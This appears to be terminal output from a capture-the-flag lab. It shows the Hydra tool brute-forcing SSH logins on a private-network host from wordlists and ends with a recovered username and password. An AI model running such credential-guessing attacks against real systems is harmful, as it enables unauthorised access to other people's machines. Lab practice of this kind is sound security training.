 anonymous@windows:~/Desktop/vuln-ctf$ sudo hydra -L user.txt -P notes.txt ssh://192.168.125.13
[sudo] password for anonymous:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-19 11:33:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.125.13:22/
[STATUS] 275.00 tries/min, 275 tries in 00:01h, 459 to do in 00:02h, 13 active
[22][ssh] host: 192.168.125.13   login: l   password: death4me
[STATUS] 273.00 tries/min, 546 tries in 00:02h, 188 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found